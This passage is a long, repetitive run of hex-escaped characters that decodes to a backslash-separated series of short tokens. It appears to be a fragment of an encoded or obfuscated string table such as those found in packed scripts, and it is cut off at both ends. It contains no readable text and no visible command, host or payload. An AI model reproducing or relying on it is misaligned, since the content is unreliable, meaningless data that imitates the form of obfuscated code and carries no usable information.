c\x41\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x64\x5c\x5c\x31\x35\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x6c\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x31\x6f\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x59\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x31\x70\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x31\x30\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x31\x77\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x31\x75\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x65\x5c\x5c\x31\x63\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x45\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x50\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x31\x6e\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x54\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x75\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x62\x5c\x5c\x31\x6e\x5c\x5c\x75\x5c\x5c\x54\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x47\x5c\x5c\x54\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x47\x5c\x5c\x54\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x47\x5c\x5c\x4d\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x31\x6b\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x31\x6c\x5c\x5c\x47\x5c\x5c\x4d\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x31\x64\x5c\x5c\x65\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x31\x66\x5c\x5c\x68\x5c\x5c\x4d\x5c\x5c\x76\x5c\x5c\x31\x6a\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x31\x67\x5c\x5c\x65\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x31\x66\x5c\x5c\x68\x5c\x5c\x31\x63\x5c\x5c\x76\x5c\x5c\x31\x65\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x5a\x5c\x5c\x65\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x31\x66\x5c\x5c\x68\x5c\x5c\x31\x6c\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x68\x5c\x5c\x31\x67\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x5a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x31\x64\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x56\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x59\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x56\x5c\x5c\x42\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x31\x6d\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x31\x6f\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x31\x6d\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x31\x6f\x5c\x5c\x42\x5c\x5c\x31\x31\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x74\x5c\x5c\x42\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x31\x39\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x31\x62\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x31\x69\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x45\x5c\x5c\x59\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x31\x73\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x75\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x31\x71\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x6c\x5c\x5c\x31\x33\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x52\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x31\x34\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x31\x39\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x55\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x59\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x31\x69\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x45\x5c\x5c\x59\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x31\x73\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x75\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x31\x71\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x6c\x5c\x5c\x31\x33\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x52\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x31\x34\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x31\x39\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x31\x37\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x31\x69\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x45\x5c\x5c\x59\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x31\x73\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x75\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x31\x71\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x6c\x5c\x5c\x31\x33\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x52\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x31\x34\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x